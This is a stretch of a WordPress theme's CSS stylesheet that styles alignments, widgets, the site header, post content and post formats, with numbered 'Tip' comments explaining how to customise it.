.skiplink .screen-reader-text:hover {
	text-decoration: underline;
}
/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
	outline: 0;
}

/* 7.0 Alignments
-------------------------------------------------------------- */

.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
}
.alignleft {
	float: left;
}
.alignright {
	float: right;
}
img.aligncenter,
.wp-caption.aligncenter {
	clear: both;
	margin: 24px auto 24px auto;
	margin: 1.5rem auto 1.5rem auto;
}
img.alignleft,
figure.wp-caption.alignleft,
.wp-caption.alignleft {
	margin: 12px 24px 12px 0;
	margin: 0.75rem 1.5rem 0.75rem 0;
}
img.alignright,
figure.wp-caption.alignright,
.wp-caption.alignright {
	margin: 12px 0 12px 24px;
	margin: 0.75rem 0 0.75rem 1.5rem;
}
/* Prevent very large image with a caption and without alignment overflowing the content */
img.alignnone,
figure.wp-caption.alignnone {
	margin: 24px auto 24px auto;
	margin: 1.5rem auto 1.5rem auto;
}
/* Do not add top margin if image is at the top of the post */
.entry-content figure.aligncenter:first-child,
.entry-content figure.alignnone:first-child,
.entry-content img.aligncenter:first-child,
.entry-content img.alignnone:first-child {
	margin-top: 0;
}
div.wp-caption.alignright img[class*="wp-image-"],
div.wp-caption.alignright .wp-caption-text,
figure.alignright .wp-caption-text,
figure.alignright img[class*="wp-image-"] {
	padding-left: 0;
	padding-right: 0;
}


/* 8.0 Clearings
-------------------------------------------------------------- */

.clear {
	*zoom: 1;
}
.clear:after,
.comment-content:after,
.comment-navigation:after,
.content-area nav:after,
.entry-content:after,
.entry-meta,
.entry-meta:after,
.entry-summary:after,
.format-status .entry-header:after,
.gallery:after,
.main-navigation:after,
.site:after,
.site-content:after,
.site-footer:after,
.site-header:after,
.textwidget:after {
	clear: both;
}
.clear:after,
.clear:before,
.comment-content:after,
.comment-content:before,
.comment-navigation:after,
.comment-navigation:before,
.content-area nav:after,
.content-area nav:before,
.entry-content:after,
.entry-content:before,
.entry-summary:after,
.entry-summary:before,
.format-status .entry-header:after,
.format-status .entry-header:before,
.gallery:after,
.gallery:before,
.site:after,
.site:before,
.site-content:after,
.site-content:before,
.site-footer:after,
.site-footer:before,
.site-header:after,
.site-header:before,
.textwidget:after,
.textwidget:before {
	content: "";
	display: table;
	line-height: 0;
	table-layout: fixed;
}


/* 9.0 Widgets
-------------------------------------------------------------- */

/* Sidebar and Front Page template widgets get top border in mobile view */
#secondary {
	border-top: 1px solid #ededed;
	margin: 72px auto 48px auto;
	margin: 4.5rem auto 3rem auto;
	padding: 24px 0 0 0;
	padding: 1.5rem 0 0 0;
}
#secondary {
  background: #fff;
  /* Old browsers */

  /* IE10 Consumer Preview */
  background-image: -ms-radial-gradient(center top, circle closest-corner, #fbfbfb 0%, #ffffff 100%);
  /* Mozilla Firefox */
  background-image: -moz-radial-gradient(center top, circle closest-corner, #fbfbfb 0%, #ffffff 100%);
  /* Opera */
  background-image: -o-radial-gradient(center top, circle closest-corner, #fbfbfb 0%, #ffffff 100%);
  /* Webkit (Safari/Chrome 10) */
  background-image: -webkit-gradient(radial, center top, 0, center top, 487, color-stop(0, #fbfbfb), color-stop(1, #ffffff));
  /* Webkit (Chrome 11+) */
  background-image: -webkit-radial-gradient(center top, circle closest-corner, #fbfbfb 0%, #ffffff 100%);
  /* W3C Markup, IE10 Release Preview */
  background-image: radial-gradient(circle closest-corner at center top, #fbfbfb 0%, #ffffff 100%);
}
.site-footer .widget-area {
	margin: 12px 0 0;
	margin: 0.75rem 0 0;
}

/* 9.1 General widget styles */

.widget-title {
	color: #ff6111;
	font-size: 27px;
	font-size: 1.6875rem;
	font-weight: normal;
	line-height: 1.4;
	text-transform: uppercase;
	/* Experimenting with text outline for better accessibility in text of light color */
	/* text-shadow: 1px 0 0 #000, 0 -1px 0 #000, 0 1px 0 #000, -1px 0 0 #000; */
}
.widget-area .widget {
	color: #555;
	-webkit-hyphens: auto;
	   -moz-hyphens: auto;
		-ms-hyphens: auto;
			hyphens: auto;
	margin-bottom: 24px;
	margin-bottom: 1.5rem;
}
.widget-area .widget p:first-child {
	margin-top: 0; /* remove top margin of the first paragraph, when "Automatically add paragraphs" is selected for the Text widget */
}
.widget-area .widget a,
.widget-area .widget a:visited {
	color: #555;
	text-decoration: none;
}
.widget-area .widget a:active,
.widget-area .widget a:focus,
.widget-area .widget a:hover {
	color: #dd3811;
	text-decoration: underline;
}
/* Protecting select field from overflow */
.widget-area .widget option,
.widget-area .widget select {
	max-width: 100%;
	overflow: hidden;
	width: auto;
}
.widget-area .widget h3 {
	margin-bottom: 24px;
	margin-bottom: 1.5rem;
}
.widget-area .widget li,
.widget-area .widget p {
	font-size: 14px;
	font-size: 0.875rem;
}
.widget-area .widget li {
	color: #555;
	list-style-type: none;
}
.widget-area .widget p {
	margin-bottom: 24px;
	margin-bottom: 1.5rem;
}
.widget-area .widget ul li {
	text-indent: 0; /* Because of the default icon webfont ul formatting */
}
.widget-area .widget ul ul {
	margin-left: 12px;
	margin-left: 0.75rem;
}

/* 9.2 Specific widget styles */

.widget_recent_entries .post-date,
.widget_rss .rss-date {
	color: #6e6e6e;
	font-size: 11px;
	font-size: 0.6875rem;
	margin-left: 12px;
	margin-left: 0.75rem;
}
.widget_rss .widget-title a,
.widget_rss .widget-title a:visited {
	color: #ff6111;
}
.widget_rss li {
	margin: 12px 0;
	margin: 0.75rem 0;
}
#copyright-widget,
.widget_archive ul,
.widget_categories ul,
.widget_meta ul,
.widget_nav_menu ul,
.widget_pages ul,
.widget_recent_comments ul,
.widget_recent_entries ul,
.widget_rss ul  {
	margin-left: 0;
}
.widget_recent_comments li,
.widget_recent_entries li  {
	color: #555;
	list-style-type: none;
}

/* Tip53 - Change vertical spacing between lines in Recent Posts widget. If your post titles are rather short, 12px will be a good choice */
.widget_recent_comments li,
.widget_recent_entries li,
.widget_rss li {
	margin-bottom: 24px;
	margin-bottom: 1.5rem;
	/* margin-bottom: 12px;
	margin-bottom: 0.75rem; */
}
.widget-area .widget .textwidget ul,
.widget-area .widget .textwidget ol {
	list-style-position: outside;
	margin: 0 0 24px;
	margin: 0 0 1.5rem;
}
.widget-area .widget .textwidget ul li,
.widget-area .widget .textwidget ol li {

}
.widget-area .widget .textwidget li > ul,
.widget-area .widget .textwidget li > ol {
	margin-bottom: 0;
}
.widget-area .widget .textwidget ul,
.widget-area .widget .textwidget ul li {
	list-style-type: disc;
}
.widget-area .widget .textwidget ol,
.widget-area .widget .textwidget ol li {
	list-style-type: decimal;
}
.widget-area .widget .textwidget li {
	margin-left: 36px;
	margin-left: 2.25rem;
}
.site-footer .widget-area .widget .textwidget li {
	margin-left: 0;
	padding-bottom: 0;
}
.widget-area .widget .textwidget {
	font-size: 13px;
	font-size: 0.8125rem;
}
.widget-area .widget .textwidget a,
.widget-area .widget .textwidget a:visited {
	color: #555;
	text-decoration: underline;
}
.widget-area .widget .textwidget a:active,
.widget-area .widget .textwidget a:focus,
.widget-area .widget .textwidget a:hover{
	color: #dd3811;
	text-decoration: underline;
}
.widget_twitter li {
	list-style-type: none;
}
.widget_twitter .timesince {
	display: block;
	text-align: right;
}
.widget_search label,
.widget_search .search-field {
	font-size: 14px;
	font-size: 0.875rem;
}
.widget-area #s {
	width: 53.66666666666%; /* define a width to avoid dropping a wider submit button */
}

/* Styles for Categories and Pages widgets */
.widget-area .widget_categories ul,
.widget-area .widget_nav_menu ul {
	margin-bottom: 12px;
	margin-bottom: 0.75rem;
}
.widget-area .widget_categories ul li,
.widget-area .widget_nav_menu ul li {
	font-size: 18px;
	font-size: 1.125rem;
	text-transform: uppercase;
}
.widget-area .widget_categories ul ul li,
.widget-area .widget_nav_menu ul ul li {
	font-size: 13px;
	font-size: 0.8125rem;
	font-weight: normal;
	list-style: square;
	margin-left: 12px;
	margin-left: 0.75rem;
	text-transform: none;
}
.widget-area .widget_categories a,
.widget-area .widget_categories a:visited,
.widget-area .widget_nav_menu a,
.widget-area .widget_nav_menu a:visited {
	color: #555;
	text-decoration: none;
}
.widget-area .widget_categories a:hover,
.widget-area .widget_categories a:focus,
.widget-area .widget .children li.cat-item a:hover,
.widget-area .widget .children li.cat-item a:focus,
.widget-area .widget .children li.page_item a:hover,
.widget-area .widget .children li.page_item a:focus,
.widget-area .widget .current-cat-parent  a,
.widget-area .widget .current-cat-parent  a:visited,
.widget-area .widget .current_page_parent a,
.widget-area .widget .current_page_parent  a:visited,
.widget-area .widget_nav_menu a:hover,
.widget-area .widget_nav_menu a:focus {
	color: #dd3811;
}
.widget-area .widget .current-cat .cat-item a,
.widget-area .widget .current-cat .cat-item a:visited,
.widget-area .widget .current-cat-parent .cat-item a,
.widget-area .widget .current-cat-parent .cat-item a:visited,
.widget-area .widget .current_page_item .page_item a,
.widget-area .widget .current_page_item .page_item a:visited,
.widget-area .widget .current_page_parent .page_item a,
.widget-area .widget .current_page_parent .page_item a:visited {
	color: #555;
}
.widget-area .widget .current-cat,
.widget-area .widget .current-cat  a,
.widget-area .widget .current-cat  a:visited,
.widget-area .widget .current-cat-parent .current-cat,
.widget-area .widget .current-cat-parent .current-cat  a,
.widget-area .widget .current-cat-parent .current-cat  a:visited,
.widget-area .widget .current_page_item,
.widget-area .widget .current_page_item  a,
.widget-area .widget .current_page_item  a:visited,
.widget-area .widget .current_page_parent .current_page_item,
.widget-area .widget .current_page_parent .current_page_item  a,
.widget-area .widget .current_page_parent .current_page_item  a:visited {
	color: #dd3811;
}

/* Tip51 - Show children items of category/page menu for selected parent category/page only. Change to display: block; if you don't to hide menu children. */
.widget-area .widget li.cat-item ul.children  {
	display: none;
}
.widget-area .widget li.current-cat ul.children,
.widget-area .widget li.current-cat-parent ul.children  {
	display: block;
}
/* Show children items of page menu for selected parent page only. Change to display: block; if you don't to hide menu children. */
.widget-area .widget li.page_item ul.children  {
	display: none;
}
.widget-area .widget li.current_page_item ul.children,
.widget-area .widget li.current_page_parent ul.children  {
	display: block;
}
#wp-calendar {
	color: #686868;
	font-size: 13px;
	font-size: 0.8125rem;
	margin: 0;
	width: 100%;
}
#wp-calendar caption,
#wp-calendar td,
#wp-calendar th {
	text-align: center;
}
#wp-calendar caption {
    font-weight: bold;
	margin-bottom: 5px;
	margin-bottom: 0.3125rem;
}
#wp-calendar td#next {
	border-width: 0 1px 1px 0;
}
#wp-calendar td#prev,
#wp-calendar tfoot td.pad {
	border-width: 0 0 1px 0;
}
#wp-calendar #next {
	padding-right: 24px;
	padding-right: 1.5rem;
	text-align: right;
}
#wp-calendar #prev {
	padding-left: 24px;
	padding-left: 1.5rem;
	text-align: left;
}
#wp-calendar a {
    font-weight: bold;
}
#wp-calendar #next a,
#wp-calendar #prev a {
    font-weight: bold;
}
.widget_tag_cloud {
	line-height: 1.2;
}

/* 9.3 Footer widget styles */

/* Four footer widget areas. Additional styles at 15.0 Media queries */
#footer-widgets {
	border-top: none;
	margin-bottom: 10px;
	margin-bottom: 0.625rem;
	width: 100%;
}
#footer-widgets.three #footer-widget-left,
#footer-widgets.three #footer-widget-middle,
#footer-widgets.three #footer-widget-right {
	float: none;
	padding-left: 0;
	padding-right: 0;
	padding-top: 1rem;
	width: 100%;
}
#footer-widgets a,
#footer-widgets a:visited {
	color: #555;
	text-decoration: none;
}
#footer-widgets a:active,
#footer-widgets a:focus,
#footer-widgets a:hover {
	color: #dd3811;
	text-decoration: underline;
}
#copyright-widget,
#copyright-widget .widget,
#copyright-widget .widget div {
	display: inline;
}
#copyright-widget section {
	list-style-type: none;
	margin-left: 0;
	padding-bottom: 0;
}
#copyright-widget .textwidget:after,
#copyright-widget .textwidget:before  {
	content: none;
}
#copyright-widget a,
#copyright-widget a:visited {
	text-decoration: underline;
}


/* 10.0 Header
-------------------------------------------------------------- */

/* Tip04 - Reminder to enable JavaScript */
#no-javascript {
	background-color: #ed0000;
	color: #fff;
	font-weight: bold;
	padding: 5px 0;
	padding: 0.3125rem 0;
	text-align: center;
}

/* 10.1 Site Header */

.site-header {
	padding: 0;
	/* overflow: hidden; */ /* In case custom logo is too wide - Had to disable it to make header shadows visible */
}
#site-title-wrapper {
	float: none;
	padding-top: 12px;
	padding-top: 0.75rem;
}
.site-branding {
	/* Avoid overflowing wide custom logo in small screens in Firefox and IEs */
	max-width: 100%;
	min-width: 0;
	overflow: hidden;
}
.site-header .site-description,
.site-header .site-title {
	text-align: center;
}
/* Tip88 - Customize color scheme: Site Title and Description - can also be changed via Admin > Appearance > Customizer */
.site-header .site-description a,
.site-header .site-title a {
	color: #515151;
	display: inline-block;
	text-decoration: none;
}
.site-header .site-description a:focus,
.site-header .site-description a:hover,
.site-header .site-title a:focus,
.site-header .site-title a:hover {
	color: #ff6111;
	text-decoration: underline;
}
.site-header .site-description {
	color: #757575;
	font-size: 13px;
	font-size: 0.8125rem;
	font-weight: normal;
	margin: 0;
}
.site-header .site-title {
	color: #515151;
	font-size: 24px;
	font-size: 1.5rem;
	font-weight: bold;
	line-height: 1.285714286;
	margin-bottom: 14px;
	margin-bottom: 0.875rem;
	margin-top: 0;
}

/* Tip14 - Custom logo feature support. Check: inc/template-tags.php for more details. */
.site-logo-link, /* deprecated */
.custom-logo-link {
	display: none;
}
.custom-logo {

}
/* Enable custom logo in mobile view */

/*
.site-branding {
	margin-top: 12px;
	margin-top: 0.75rem;
}
.site-logo-link,
.custom-logo-link {
	display: block;
	float: left;
	margin: 5px 24px 0 0;
	margin: 0.3125rem 1.5rem 0 0;
}
#site-title-wrapper {
	padding: 12px 0 12px 12px;
	padding: 0.75rem 0 0.75rem 0.75rem;
}
.site-header .site-title,
.site-header .site-title a {
	clear: none;
	display: inline;
}
.site-header .site-description,
.site-header .site-title {
	text-align: left;
}
*/

img.header-image,
.site-header img.wp-post-image {
	margin-top: 24px;
	margin-top: 1.5rem;
		border-radius: 10px!important;
}


/* 11.0 Content
-------------------------------------------------------------- */

body {
	margin-top: 48px;
	margin-top: 3rem;
}
.site {
	background-color: #fff;
	padding: 0 24px;
	padding: 0 1.5rem;
}
.content-area {
	margin: 24px 0 0;
	margin: 1.5rem 0 0;
}

/* 11.1 Posts and pages */

.site-content {
	word-break: normal;
		word-wrap: break-word;
	-ms-word-wrap: break-word; /* For IE8 */
}
.content-area article,
.content-area section { /* section is for 404.php and content-none.php */
	border-bottom: 4px double #ededed;
	-webkit-hyphens: none;
	   -moz-hyphens: none;
		-ms-hyphens: none;
			hyphens: none;
	margin-bottom: 48px;
	margin-bottom: 3rem;
	padding-bottom: 24px;
	padding-bottom: 1.5rem;
}
/* Remove content bottom border for a single page, attachement page and for the last post in archive view listing */
.attachment .content-area article,
.content-area article:last-child,
.content-area section, /* section is for 404.php and content-none.php */
.page .content-area article {
	background-image: none!important;
	border-bottom: 0;
	margin-bottom: 24px;
	margin-bottom: 1.5rem;
}
.archive .content-area article,
.blog .content-area article,
.category .content-area article,
.search-results .content-area article,
.singular .content-area article {
	background: #fff;
	/* Old browsers */

	/* IE10 Consumer Preview */
	background-image: -ms-radial-gradient(center bottom, circle closest-corner, #fbfbfb 0%, #ffffff 100%);
	/* Mozilla Firefox */
	background-image: -moz-radial-gradient(center bottom, circle closest-corner, #fbfbfb 0%, #ffffff 100%);
	/* Opera */
	background-image: -o-radial-gradient(center bottom, circle closest-corner, #fbfbfb 0%, #ffffff 100%);
	/* Webkit (Safari/Chrome 10) */
	background-image: -webkit-gradient(radial, center bottom, 0, center bottom, 487, color-stop(0, #fbfbfb), color-stop(1, #ffffff));
	/* Webkit (Chrome 11+) */
	background-image: -webkit-radial-gradient(center bottom, circle closest-corner, #fbfbfb 0%, #ffffff 100%);
	/* W3C Markup, IE10 Release Preview */
	background-image: radial-gradient(circle closest-corner at center bottom, #fbfbfb 0%, #ffffff 100%);
}
.entry-header {
	margin-bottom: 24px;
	margin-bottom: 1.5rem;
}
.entry-header img.wp-post-image {
	margin-bottom: 24px;
	margin-bottom: 1.5rem;
}

/* Tip88 - Customize color scheme: Entry Title */
.entry-header .entry-title {
font-family: "notepadregular", sans-serif!important;
	color: #fff;
	font-size: 0px;
	font-size: 0rem;
	font-weight: bold;
	line-height: 1.45;
}
.entry-header .entry-title a {
	color: #333;
	text-decoration: none;
}
.entry-header .entry-title a:focus,
.entry-header .entry-title a:hover {
	color: #ff6111;
	text-decoration: underline;
}

.entry-header .entry-format {
	font-weight: normal;
	margin-top: 24px;
	margin-top: 1.5rem;
}
.entry-header .title-comment-meta {
	color: #555;
	font-size: 15px;
	font-size: 0.9375rem;
	font-weight: normal;
	vertical-align: super;
	white-space: nowrap; /* Do not separate icon from number */
}
.entry-header .title-comment-meta a:before {
	content: "\f0e5";
	font-size: 21px;
	font-size: 1.3125rem;
	margin-right: 3px;
	margin-right: 0.1875rem;
	position: relative;
	text-decoration: none;
	top: 2px;
}
/* Increasing line height for entry meta (header and footer) to get better spacing for the mobile tap targets */
.entry-meta {
	line-height: 2.8;
}
.entry-header .entry-meta {
	color: #555;
	font-size: 13px;
	font-size: 0.8125rem;
	margin-top: 12px;
	margin-top: 0.75rem;
}
.entry-meta .comments-link {
	display: inline-block;
}
.comments-link a,
.entry-meta a {
	color: #555;
	text-decoration: none;
}
.comments-link a:hover,
.entry-header .title-comment-meta a:hover,
.entry-meta a:hover {
	color: #dd3811;
	text-decoration: underline;
}
.comments-link a:focus,
.entry-header .title-comment-meta a:focus,
.entry-meta a:focus {
	color: #dd3811;
	text-decoration: none;
}

/* Tip26b - Comment out next CSS rule to Print HTML bellow post title with meta information (date/time and author)
 * for the index/archive views in MOBILE view.
 */
.list-view .entry-header .entry-meta {
	display: none;
}

/* Tip26c - Hide HTML bellow post title with meta information (date/time and author) for the posts in MOBILE and/or NORMAL view. */

/*
.singular .entry-header .entry-meta {
	display: none;
}
*/

footer.entry-meta {
	color: #555;
	font-size: 13px;
	font-size: 0.8125rem;
}
.updated:not(.published) {
	display: none;
}
.byline:before,
.cat-links:before,
.comments-link:before,
.edit-link:before,
.entry-format:before,
.full-size-link:before,
.posted-on:before,
.tags-links:before {
	font-size: 14px;
	font-size: 0.875rem;
	margin-right: 2px;
	margin-right: 0.125rem;
	position: relative;
}
.byline,
.cat-links,
.comments-link,
.edit-link,
.entry-format,
.full-size-link ,
.posted-on,
.tags-links{
	color: #959595;
	margin-right: 14px;
	margin-right: 0.875rem;
}
.byline:before,
.cat-links:before,
.comments-link:before,
.edit-link:before,
.entry-format:before,
.full-size-link:before,
.posted-on:before,
.tags-links:before {
	padding-right: 3px;
	padding-right: 0.1875rem;
}
.byline:before {
	content: "\f007";
}
.cat-links:before {
	content: "\f07c";
}
.comments-link:before {
	content: "\f075";
}
.edit-link:before {
	content: "\f040";
}
.comments-link,
.edit-link {
	display: inline-block;
	white-space: nowrap; /* Do not separate icon from number */
}
.full-size-link:before {
	content: "\f00e";
}
.posted-on:before {
	content: "\f073";
}
.tags-links:before {
	content: "\f02b";
}
/* Do not display icons for entry-meta-top */
.entry-header .entry-meta .byline:before {
	content: none;
	padding-right: 0;
}
.entry-header .entry-meta .byline,
.entry-header .entry-meta .comments-link,
.entry-header .entry-meta .edit-link,
.entry-header .entry-meta .posted-on {
	margin-right: 0;
}
.entry-header .entry-meta .comments-link:before,
.entry-header .entry-meta .edit-link:before,
.entry-header .entry-meta .posted-on:before {
	content: "\f111";
	font-size: 4px;
	font-size: 0.25rem;
	margin: 0 7px;
	margin: 0 0.4375rem;
	padding-right: 0;
	vertical-align: middle;
}

/* Entry-meta for specific post formats */
.format-aside .entry-format:before {
	content: "\f192"; /* fa-dot-circle-o */
}
.format-aside footer.entry-meta {
	margin-top: 5px;
	margin-top: 0.3125rem;
}
.format-image .entry-format:before {
	content: "\f03e"; /* fa-picture-o */
}
.format-link .entry-format:before {
	content: "\f0c1"; /* fa-link */
}
.format-quote .entry-format:before {
	content: "\f10e"; /* fa-quote-right */
}
.format-status .entry-format:before {
	content: "\f041"; /* fa-map-marker */
}
.format-aside .cat-links,
.format-aside .tags-links,
.format-image.cat-links,
.format-image .tags-links,
.format-link .cat-links,
.format-link .tags-links,
.format-quote .cat-links,
.format-quote .tags-links,
.format-status .cat-links,
.format-status .posted-on,
.format-status .tags-links {
	display: none;
}

/* Tip30 - Uncomment next CSS block to hide entry meta section, located below the post (with author, categories, tags)
 * in the Index page and archive listings.
 */

/*
.list-view footer.entry-meta {
	display: none;
}
.format-link footer.entry-meta,
.format-status footer.entry-meta,
.singular footer.entry-meta {
	display: block;
}
.content-area article {
	padding-bottom: 12px!important;
	padding-bottom: 0.75rem!important;
}
*/

.entry-content,
.entry-summary {
	text-align: left;
}
.comment-content h1,
.comment-content h2,
.comment-content h3,
.comment-content h4,
.comment-content h5,
.comment-content h6
.entry-content h1,
.entry-content h2,
.entry-content h3,
.entry-content h4,
.entry-content h5,
.entry-content h6,
.entry-summary h1,
.entry-summary h2,
.entry-summary h3,
.entry-summary h4,
.entry-summary h5,
.entry-summary h6,
.page-content h1,
.page-content h2,
.page-content h3,
.page-content h4,
.page-content h5,
.page-content h6 {
	color: #333;
	margin: 24px 0;
	margin: 1.5rem 0;
}
.comment-content h1,
.comment-content h2,
.entry-content h1,
.entry-content h2,
.entry-summary h1,
.entry-summary h2,
.mu_register h2,
.page-content h1,
.page-content h2 {
	font-size: 26px;
	font-size: 1.625rem;
	font-weight: normal;
	line-height: 1.5;
}
.mu_register h2 {
	color: #757575;
	font-weight: normal;
}
.comment-content h3,
.entry-content h3,
.entry-summary h3,
.page-content h3 {
	font-size: 20px;
	font-size: 1.25rem;
	line-height: 1.6;
}
.entry-meta h3 {
	color: #333;
	font-size: 18px;
	font-size: 1.125rem;
	line-height: 1.6;
	margin: 24px 0;
	margin: 1.5rem 0;
}
.comment-content h4,
.entry-content h4,
.entry-summary h4,
.page-content h4 {
	font-size: 18px;
	font-size: 1.125rem;
	line-height: 1.846153846;
}
.comment-content h5,
.entry-content h5,
.entry-summary h5,
.page-content h5 {
	font-size: 16px;
	font-size: 1rem;
	line-height: 1.846153846;
}
.comment-content h6,
.entry-content h6,
.entry-summary h6,
.page-content h6 {
	font-size: 14px;
	font-size: 0.875rem;
	line-height: 1.846153846;
}
.comment-content > h1:first-child,
.comment-content > h2:first-child,
.comment-content > h3:first-child,
.comment-content > h4:first-child,
.comment-content > h5:first-child,
.comment-content > h6:first-child,
.entry-content > h1:first-child,
.entry-content > h2:first-child,
.entry-content > h3:first-child,
.entry-content > h4:first-child,
.entry-content > h5:first-child,
.entry-content > h6:first-child,
.entry-summary > h1:first-child,
.entry-summary > h2:first-child,
.entry-summary > h3:first-child,
.entry-summary > h4:first-child,
.entry-summary > h5:first-child,
.entry-summary > h6:first-child,
.page-content > h1:first-child,
.page-content > h2:first-child,
.page-content > h3:first-child,
.page-content > h4:first-child,
.page-content > h5:first-child,
.page-content > h6:first-child {
	margin-top: 0;
}
.entry-content {
	/* font-size: ; */
}
.comment-content p,
.entry-content p,
.entry-summary p,
.mu_register p {
	margin: 0 0 24px;
	margin: 0 0 1.5rem;
}
.page .comment-content p,
.page .entry-content p,
.single .comment-content p,
.single .entry-content p,
.single .entry-summary p,
.single .mu_register p {
	margin: 0 0 24px;
	margin: 0 0 1.5rem;
}

/* Tip25 - Mark the links that will open in a new window with special icon (fa-external-link), usually these are the links to external resources
 * To disable it uncomment Tip25b here, or Tip25b in child theme's style.css.
 */
.entry-content .fa-external-link {
	font-size: inherit;
	margin: 0 0 0 2px;
	margin: 0 0 0 0.125rem;
	padding: 0 2px 0 2px;
	padding: 0 0.125rem 0 0.125rem;
	text-indent: 0px;
	vertical-align: baseline;
	white-space: nowrap;
}

/* Tip25b - Disable special icons, that marks the links that will open in a new window */

/*
.entry-content .fa-external-link {
	display: none;
}
*/

/* Tip25c - Disable special icon, that marks the links that will open in a new window for an individual link.
 * Use for the desired link: <a href="http://site-address.com" class="no-link-icon" target="_blank">Link text</a>
 */
.no-link-icon .fa-external-link {
	display: none;
}

.more-link {
	white-space: nowrap;
}
.entry-content .more-link:after,
.entry-summary .more-link:after {
    content: "\f101"; /* fa-angle-double-right */
	font-size: inherit;
	margin-left: 3px;
	text-decoration: none;
}
.comment-content ol,
.comment-content ul,
.entry-content ol,
.entry-content ul,
.mu_register ul {
	margin: 0 0 24px;
	margin: 0 0 1.5rem;
}
.comment-content ol ol,
.comment-content ol ul,
.comment-content ul ol,
.comment-content ul ul,
.entry-content ol ol,
.entry-content ol ul,
.entry-content ul ol,
.entry-content ul ul {
	margin: 12px 0 12px 0;
	margin: 0.75rem 0 0.75rem 0;
}
.comment-content ul,
.entry-content ul,
.mu_register ul {
	list-style: disc outside;
}
.comment-content ol,
.entry-content ol{
	list-style: decimal outside;
}
.comment-content li,
.entry-content li,
.mu_register li {
	margin: 0 0 0 36px;
	margin: 0 0 0 2.25rem;
}

/* This is mostly to style Recent Posts widget in 404 page */
.entry-content .widget li {
	margin: 0 0 12px 0;
	margin: 0 0 0.75rem 0;
}
ul.list-icon-file,
ul.list-icon-hand-right,
ul.list-icon-ok {
	list-style-type: none;
}
ul.list-icon-file li,
ul.list-icon-hand-right li,
ul.list-icon-ok li {
	padding-bottom: 10px;
	padding-bottom: 0.625rem;
	text-indent: -16px;
}
ul.list-icon-file li:before {
	color: #6ba420;
	content: "\f15b"; /* fa-file */
	font-size: 20px;
	font-size: 1.25rem;
	padding-right: 10px;
	padding-right: 0.625rem;
	vertical-align: text-bottom;
}
ul.list-icon-hand-right li:before {
	color: #6ba420;
	content: "\f087"; /* fa-thumbs-o-up */
	font-size: 20px;
	font-size: 1.25rem;
	padding: 0 10px 5px 0;
	padding: 0 0.625rem 0.3125rem 0;
	vertical-align: bottom;
}
ul.list-icon-ok li:before {
	color: #6ba420;
	content: "\f00c"; /* fa-check */
	font-size: 20px;
	font-size: 1.25rem;
	padding-right: 10px;
	padding-right: 0.625rem;
	vertical-align: text-bottom;
}

/* Tip33 - Enable hyphenation of text for article. Please note that automatic hyphenation can reduce
 * accesibility of the theme - it can cause strange pronunciation with screen readers.
 */

/*
.content-area article {
	-webkit-hyphens: auto;
	   -moz-hyphens: auto;
		-ms-hyphens: auto;
			hyphens: auto;
}
*/

/* Tip41 - Display the optional excerpt (subtitle) below the entry title. See bellow to enable the subtitles. */
body .entry-summary-top {
	color: #555;
	display: none;
	/* font-family: Palatino, "Palatino Linotype", "URW Palladio L", serif; */
	/* font-family: "Hoefler Text", Constantia, "Bitstream Charter", Palatino, "Palatino Linotype", serif; */
	/* font-family: Georgia, "URW Bookman L", serif; */
	font-size: 18px;
	font-size: 1.125rem;
	font-style: italic;
	line-height: 1.5;
	margin: 12px 0 24px 0;
	margin: 0.75rem 0 1.5rem 0;
}
/* Enable subtitles - uncomment next rule here, in a child theme or paste it in custom CSS plugin. */

/*
body .entry-summary-top {
	display: block;
}
*/

.page-header {
	border-bottom: 1px solid #ededed;
	margin-bottom: 24px;
	margin-bottom: 1.5rem;
	padding-bottom: 22px;
	padding-bottom: 1.375rem;
}
.page-header a,
.page-header a:visited {
	color: #0066cc;
	text-decoration: underline;
}
.page-header a:active,
.page-header a:hover {
	color: #ff6111;
	text-decoration: underline;
}

/* Tip88 - Customize color scheme: Styles for page titles for categories, tags, etc. */
.page-title {
	color: #6ba420;
	font-size: 27px;
	font-size: 1.6875rem;
	font-weight: normal;
	line-height: 1.4;
	text-transform: uppercase;
}
.taxonomy-description {
	color: #555;
	line-height: 2;
	margin-top: 22px;
	margin-top: 1.375rem;
}

/* Author profiles */

.author .page-header {
	margin-bottom: 24px;
	margin-bottom: 1.5rem;
}
.author-info {
	border-top: 1px solid #ededed;
	line-height: 1.8;
	margin: 24px 0;
	margin: 1.5rem 0;
	padding-top: 24px;
	padding-top: 1.5rem;
	overflow: hidden;
}
.author-avatar {
	float: left;
	margin: 8px 24px 0 0;
	margin: 0.5rem 1.5rem 0 0;
}
.author-description {
	margin: 0;
}
.author-description p {
	color: #757575;
	font-size: 13px;
	font-size: 0.8125rem;
	margin: 0;
}
.author.archive .author-info {
	border-top: 0;
	margin: 0 0 48px;
	margin: 0 0 3rem;
}
.author.archive .author-avatar {
	margin-top: 0;
}
h2.author-title {
	clear: none;
	display: inline;
	padding: 0 0 12px 0;
	padding: 0 0 0.75rem 0;
}
.archive h2.author-title {
	line-height: 1.4;
}
.author-link:after {
	content: "\f178"; /* fa-long-arrow-right */
	padding-left: 1px;
	padding-left: 0.0625rem;
}

/* 11.2 Post Formats */

/* Shared Post Format styling */

article.format-link footer.entry-meta,
article.format-quote footer.entry-meta,
article.format-status footer.entry-meta {
	font-size: 13px;
	font-size: 0.8125rem;
}

/* Aside post format */

article.format-aside h1,
article.format-aside h2 {
	font-size: 16px;
	font-size: 1rem;
	margin-bottom: 24px;
	margin-bottom: 1.5rem;
}
article.format-aside h2 a {
	color: #000;
	text-decoration: none;
}
article.format-aside h2 a:hover {
	color: #dd3811;
	text-decoration: underline;
}
article.format-aside .aside {
	background: #e5eeff;
	border-left: 22px solid #a8bfe8;
	padding: 24px;
	padding: 1.5rem;
}
article.format-aside p {
	color: #222;
}
article.format-aside blockquote:last-child,
article.format-aside p:last-child {
	margin-bottom: 0;
}

/* Image posts */

article.format-image footer h1,
article.format-image footer h2 {
	font-size: 13px;
	font-size: 0.8125rem;
}

/* Link posts */

article.format-link header {
	background-color: #ebebeb;
	border-radius: 3px;
	color: #6a6a6a;
	float: right;
	font-size: 11px;
	font-size: 0.6875rem;
	font-style: italic;
	font-weight: bold;
	line-height: 2.181818182;
	margin-top: 4px;
	margin-top: 0.25rem;
	padding: 0 10px;
	padding: 0 0.625rem;
	text-transform: uppercase;
}
article.format-link .entry-content {
	float: left;
	max-width: 80%;
}
article.format-link .entry-content a {
	font-size: 22px;
	font-size: 1.375rem;
	font-weight: bold;
	line-height: 1.45;
	text-decoration: none;
}
